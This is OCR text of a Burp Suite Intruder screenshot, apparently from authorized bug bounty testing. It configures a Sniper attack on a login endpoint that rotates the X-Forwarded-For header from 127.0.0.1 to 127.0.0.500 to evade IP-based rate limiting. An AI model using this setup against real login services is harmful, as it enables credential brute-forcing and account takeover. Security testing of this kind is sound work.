 Dashboard Proxy Target Intruder Repeater Collaborator (10) Search Settings
Sequencer Decoder Comparer Logger Organizer Extensions
Hackvertor Reflection BurpJSLinkFinder JWT Editor
1 × 2 × 3 × +
Sniper attack Start attack
Target Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api/auth/login/ HTTP/1.1
2 Host:
3 X-Forwarded-For: 127.0.0.§1§
1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Organisation:
10 Content-Length: 67
11 Origin: https://
12 Dnt: 1
13 Referer: https://
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-site
17 Priority: u=0
18 Te: trailers
19 Connection: keep-alive
20
21 {"email":"tinopreter+@wearehackerone.com",
"password":"password"}
Payloads
Payload position: All payload positions
2
Payload type: Numbers
Payload count: 500
Request count: 500
Payload configuration
This payload type generates numeric payloads with
a given range and in a specified format.
Number range
Type: Sequential Random
3
From: 1
To: 500
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
§
Payloads
Resource pool
Settings